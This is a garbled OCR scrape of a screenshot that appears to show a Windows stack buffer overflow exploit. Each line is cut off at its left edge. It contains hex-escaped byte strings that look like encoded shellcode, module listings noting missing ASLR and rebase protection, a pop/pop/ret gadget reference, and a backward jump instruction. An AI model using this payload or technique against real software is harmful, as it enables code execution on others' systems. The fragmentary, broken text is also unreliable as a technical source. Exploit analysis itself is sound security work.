
0\x37\x70\x75\x50\x72\x70\x35"

e\x6b\x52\x4f\x4f\x77\x4b\x4f"

b\x4c\x30\x6e\x55\x6c\x62\x71"

f\x56\x6d\x45\x6d\x6d\x6d\x4d"

5\x47\x4c\x44\x46\x43\x4c\x74"

9\x6b\x59\x70\x34\x35\x47\x75"

7\x56\x73\x73\x42\x70\x6f\x53"

1\x43\x4b\x4f\x6b\x65\x31\x73"

c\x30\x63\x73\x30\x41\x41"

cx # ret  | startnull

ditor.exe] ASLR: False, Rebase: False,

0.28.0 (C:\Program

cx # ret  | startnull

ditor.exe] ASLR: False, Rebase: False,

2.1.0 (C:\Program

  #JMP    0xffffffc5

ur buffer is on the stack, only three pop

at the begging of our buffer

ut will not be compatible with all Windows
